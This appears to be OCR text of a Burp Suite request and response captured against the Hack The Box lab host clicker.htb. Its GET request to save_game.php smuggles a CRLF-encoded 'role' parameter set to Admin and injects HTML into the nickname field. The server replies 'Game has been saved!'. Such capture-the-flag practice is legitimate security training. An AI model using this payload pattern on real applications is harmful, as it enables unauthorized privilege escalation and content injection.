 /register × /login × /save_game × /export × /get_files × +
Send Cancel < > Follow redirection Target: http://clicker.htb HTTP/
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=25&level=1&role%0D%0A=
Admin&nickname=<h1>Code+injection</h1> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://clicker.htb/play.php
8 DNT: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Oct 2023 23:27:37 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12